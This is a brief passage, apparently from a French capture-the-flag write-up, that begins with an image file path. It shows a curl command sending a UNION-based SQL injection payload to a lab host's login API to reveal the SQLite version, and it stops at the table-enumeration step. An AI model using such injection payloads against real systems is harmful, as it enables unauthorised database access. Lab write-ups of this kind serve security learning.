
Verification de la version sql utilisée :
curl -X POST ‘http://unstable.thm/api/login’ -
d « username=admin’ UNION SELECT
1,sqlite_version()–&password=admin »
Recherche des tables :